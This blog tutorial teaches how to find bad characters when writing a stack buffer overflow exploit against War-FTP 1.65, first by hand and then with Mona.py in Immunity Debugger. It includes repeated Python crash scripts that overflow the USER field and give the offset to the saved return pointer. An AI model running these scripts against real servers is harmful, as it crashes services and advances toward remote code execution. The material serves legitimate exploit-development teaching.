

In my book chapters about exploit development, I note that finding bad characters is outside of the scope of the chapters and just give the readers the bad characters list. With only four exploit development chapters in the book, there is just so much I can cover. My editors asked me to provide a resource where readers who are interested can get more information on how to do this themselves as they continue their exploit development education. I cover this in my exploit development class, but I couldn’t find a good resource online. So naturally I just made my own. I’ll use specific vulnerable examples here, but the concepts should be the same regardless of the exploit you are working on.
Manually checking for Bad Characters
Let’s start without using any tools. The complete of hexadecimal characters we could possibly use in an exploit is shown below:
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
|
A simple, if a bit tedious, way of checking which characters we can use in our exploit string, is to add this entire string to our exploit after the saved return pointer and compare the results in memory. We want to put the bad characters after the saved return pointer overwrite to ensure that any corruption due to bad characters does not stop the saved return pointer from being overwritten. The examples in this post are saved return pointer overwrites, but placement may also be a factor when working with SEH overwrites. You need not put the bad characters after the SEH overwrite but you do need to take note of what is causing the exception and make sure your bad characters don’t stop it from occurring. For example if your vulnerable software is throwing an exception while reading 41414141 when you are sending a long string of A’s, you need to insure that you avoid putting your bad characters at the offset that is causing that read error or else you may end up reading from a spot in memory that is mapped and readable by the application, avoiding the exception altogether.
The Python code below will crash War-FTP 1.65. If you would like to follow along download and unzip the app, open the War-FTP executable, click the lightening bolt to put the FTP server online.

Connect to it with Immunity Debugger. My examples in this post are running on Windows XP SP3, but since all we will be doing is crashing the apps and looking for bad characters, another version of Windows will work.
#!/usr/bin/python
import socket
offset_to_eip = 485
total_size = 1100
buffer = "A" * offset_to_eip
buffer += "BBBB"
buffer += "A" * (total_size - len(buffer))
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('192.168.20.103',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.send('PASS PASSWORD\r\n')
s.close()
|
Run the exploit over the network to cause a crash in War-FTP as shown below.

Take a look at the stack in the bottom right pane in Immunity Debugger. Scroll up until you see 42424242. That is the saved return pointer overwrite. Note the strings of A’s (41) after the saved return point overwrite. Take note of the memory address where the A’s start (00AFFD44 in this case). This is where we will put our badchars string.
Typically when developing exploits our next step is to overwrite the saved return pointer with a valid memory address that sends us to part of the attack string which we will replace with shellcode to be executed. For this example make sure to continue to overwrite the saved return pointer with an invalid address (such as 42424242) which will cause a crash and allow us to examine memory and compare the bad characters. Now restart War-FTP and add the badchars variable to the attack string right after the 4 B’s for the saved return pointer overwrite.
#!/usr/bin/python
import socket
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
offset_to_eip = 485
total_size = 1100
buffer = "A" * offset_to_eip
buffer += "BBBB"
buffer += badchars
buffer += "A" * (total_size - len(buffer))
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('192.168.20.103',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.send('PASS PASSWORD\r\n')
s.close()
|
Again we crash the program while trying to execute 42424242, but if we look at the stack, our badchars and the rest of the A’s are nowhere to be found.

The first character in badchars is Null, which is commonly a bad character since it terminates strings. No doubt our username variable is processed by War-FTP as a string, and the program considers the Null to be the end of our username. Since we put our badchars variable after the saved return pointer overwrite we were still able to get a crash even though the rest of our attack string disappeared. This illustrates why it’s a good practice to put the bad chars variable after the characters that cause the crash. If we had started our attack string with badchars, we may not have gotten a crash at all.
Let’s try this again removing Null from the beginning of the bad chars variable.
#!/usr/bin/python
import socket
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
offset_to_eip = 485
total_size = 1100
buffer = "A" * offset_to_eip
buffer += "BBBB"
buffer += badchars
buffer += "A" * (total_size - len(buffer))
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('192.168.20.103',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.send('PASS PASSWORD\r\n')
s.close()
|
This time we start to see our badchars string on the stack. After 42424242 we see in little endian order 01 through 09. Where 0A should be we see 20 and everything after that seems to be corrupted as well. 01-09 are good characters that we can use in our attack string but 0A seems to be corrupted. Let’s remove it from our badchars variable and try again.

Now with 0A removed, 0B and 0C print properly, but 0D corrupts and terminates the badchars string.

Now remove 0D and try again.
This time we don’t even get a crash. Instead the app writes back:
root@kali:~# ./war.py
220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready
220 Please enter your user name.
530 Illegal Username.
Unfortunately, for this particular app we will need to do a little critical thinking about how FTP login works to find the next bad character. The syntax for FTP logins is username@server, so when I login with the username Georgia it is processed as Georgia@192.168.20.103. So if @(40) is part of the username it will be processed as AAAAAAA…@….AAAAA@192.168.20.103 breaking the FTP spec. Let’s try removing 40 from badchars and see if that fixes the problem.
#!/usr/bin/python
import socket
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
offset_to_eip = 485
total_size = 1100
buffer = "A" * offset_to_eip
buffer += "BBBB"
buffer += badchars
buffer += "A" * (total_size - len(buffer))
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('192.168.20.103',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.send('PASS PASSWORD\r\n')
s.close()
|
Now we see a much longer badchars string on the stack. It is easy to take a shortcut and just scroll down and see if ff is there and assume that there was no other corruption. In this case every corrupt byte terminated the badchars string, but that is not always the case. If you continue building exploits you will encounter situations where a single character corrupts but the rest of the badchars string is still printed correctly. Carefully comparing the bytes on the stack one by one to the badchars string is the only way to check that there are no more bad characters. Unfortunately, this is very tedious and it’s easy to make a mistake.

The bad characters for War-FTP are hex 00 0a 0d and 40. We had to find 40 with logic, but if we apply logic to 00,0a, and 0d, they make sense as well. Line feed and carriage return denote the end of the line, and the program likely sees that as the end of the username entry. Likewise the null byte denotes the end of a string.
Comparing Bad Character Strings with Mona.py
Though there’s no way to use a program for critical thinking, we can use Mona.py to automate the tedious byte by byte comparisons with the Mona.py plugin for Immunity Debugger.
Let’s start with the full character array again and use Mona.py to find the bad characters in War-FTP.
To install Mona.py copy it to C:\Program Files\Immunity Inc\Immunity Debugger\Pycommands. To set up logging, in the Immunity Debugger window at the command line at the bottom enter
!mona config -set workingfolder c:\logs\%p |
This tells Mona.py where to log all its output.
Now we need to generate a byte array for comparison. In Immunity Debugger run the command
!mona bytearray |
while attached to the War-FTP process.

This will create the entire character array from 00 to FF in .bin format for comparison. Note that the .bin file needs to exactly match the bad character string you add to the exploit. Any changes you make to the string will need to be changed in the .bin file as well for Mona.py to be able to work correctly.
Open C:\logs\war-ftpd\bytearray.txt and drop the bytearray into your exploit. This will replace any missing characters we took out in the previous exercise.
================================================================================ Output generated by mona.py v2.0, rev 464 - Immunity Debugger Corelan Team - https://www.corelan.be ================================================================================ OS : xp, release 5.1.2600 Process being debugged : war-ftpd (pid 3140) ================================================================================ 2014-02-05 13:24:56 ================================================================================ "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f" "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f" "\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f" "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f" "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f" "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf" "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf" "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" |
Now run the updated exploit. Take note of the memory address where the badchars string should begin on the stack : 00AFFD44.
Now in Immunity Debugger run
!mona compare -f C:\logs\war-ftpd\bytearray.bin -a 00AFFD44 |
Mona.py find 00 as a bad character.

Now tell Mona.py to make a new byte array with 00 removed:
!mona bytearray –cpb "\x00" |
Edit your Python script with the new byte array as well, and run the exploit again. Use Mona.py to compare memory to the new byte array. Mona.py discovers that 0a is also a bad character.

More detailed output of !mona compare is included is logged in the file C:\logs\war-ftpd\compare.txt. In compare.txt each memory address has a table that contains info about what is in the file and what is in memory, indicating the differences, and a table that summarizes the changes and indicates what are the bad characters found in the current run. In the first “Comparison results” table, if there is a 100% match between what is in the file vs what is in memory, you won’t see anything in the “Memory” row. In the summary table below the “comparison results” table, you can see a summary of the corruptions found, as well as the possibly bad chars and the bytes that were already omitted.
================================================================================
Output generated by mona.py v2.0, rev 472 - Immunity Debugger
Corelan Team - https://www.corelan.be
================================================================================
OS : xp, release 5.1.2600
Process being debugged : war-ftpd (pid 2916)
================================================================================
2014-02-11 16:16:46
================================================================================
--snip--
[+] Comparing with memory at location : 0x00affd44 (Stack)
Only 11 original bytes of 'normal' code found.
,-----------------------------------------------.
| Comparison results: |
|-----------------------------------------------|
0 |01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f 10| File
| 20 20 63 6e 74 72 20| Memory
10 |11 12 13 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f 20| File
|49 6c 6c 65 67 61 6c 20 75 73 65 72 69 64 2e | Memory
20 |21 22 23 24 25 26 27 28 29 2a 2b 2c 2d 2e 2f 30| File
|4c 6f 67 69 6e 20 72 65 66 75 73 65 64 0d 0a| Memory
30 |31 32 33 34 35 36 37 38 39 3a 3b 3c 3d 3e 3f 40| File
|00 be 8a 00 e0 fc c5 77 00 00 00 00 18 78 8a 00| Memory
40 |41 42 43 44 45 46 47 48 49 4a 4b 4c 4d 4e 4f 50| File
|80 77 8a 00 c4 22 f1 00 50 78 8a 00 48 fd af 00| Memory
50 |51 52 53 54 55 56 57 58 59 5a 5b 5c 5d 5e 5f 60| File
|d4 fd af 00 8c e3 42 00 00 00 00 00 e0 fd af 00| Memory
60 |61 62 63 64 65 66 67 68 69 6a 6b 6c 6d 6e 6f 70| File
|2c 26 43 00 48 fe af 00 a0 23 43 00 dd 23 43 00| Memory
70 |71 72 73 74 75 76 77 78 79 7a 7b 7c 7d 7e 7f 80| File
|00 00 00 00 13 01 00 00 d6 7d 00 00 fc 41 1b 02| Memory
80 |81 82 83 84 85 86 87 88 89 8a 8b 8c 8d 8e 8f 90| File
|48 fe af 00 a0 23 43 00 00 00 00 00 c4 fd af 00| Memory
90 |91 92 93 94 95 96 97 98 99 9a 9b 9c 9d 9e 9f a0| File
|64 fe af 00 18 24 43 00 00 00 00 00 0c fe af 00| Memory
a0 |a1 a2 a3 a4 a5 a6 a7 a8 a9 aa ab ac ad ae af b0| File
|34 87 41 7e 00 00 00 00 13 01 00 00 d6 7d 00 00| Memory
b0 |b1 b2 b3 b4 b5 b6 b7 b8 b9 ba bb bc bd be bf c0| File
|fc 41 1b 02 a0 23 43 00 cd ab ba dc 00 00 00 00| Memory
c0 |c1 c2 c3 c4 c5 c6 c7 c8 c9 ca cb cc cd ce cf d0| File
|48 fe af 00 a0 23 43 00 74 fe af 00 57 98 41 7e| Memory
d0 |d1 d2 d3 d4 d5 d6 d7 d8 d9 da db dc dd de df e0| File
|a0 23 43 00 00 00 00 00 13 01 00 00 d6 7d 00 00| Memory
e0 |e1 e2 e3 e4 e5 e6 e7 e8 e9 ea eb ec ed ee ef f0| File
|fc 41 1b 02 00 00 00 00 b4 41 8a 00 00 00 00 00| Memory
f0 |f1 f2 f3 f4 f5 f6 f7 f8 f9 fa fb fc fd fe ff | File
|14 00 00 00 01 00 00 00 00 00 00 00 00 00 00 | Memory
`-----------------------------------------------'
| File | Memory | Note
---------------------------------------------------
0 0 9 9 | 01 ... 09 | 01 ... 09 | unmodified!
---------------------------------------------------
9 9 22 22 | 0a ... 1f | 20 ... 2e | corrupted
31 31 1 1 | 20 | 20 | unmodified!
32 32 13 13 | 21 ... 2d | 4c ... 64 | corrupted
45 45 1 1 | 2e | 2e | unmodified!
46 46 209 209 | 2f ... ff | 0d ... 00 | corrupted
Possibly bad chars: 0a
Bytes omitted from input: 00
--snip--
|
Now create the byte array with 00 and 0a as bad characters.
!mona bytearray -cpb "\x00\x0a" |
Update the exploit accordingly, and run the exploit again. After the crash run:
!mona compare -f C:\logs\war-ftpd\bytearray.bin -a 00AFFD44 |
Now Mona.py finds the 0d bad character
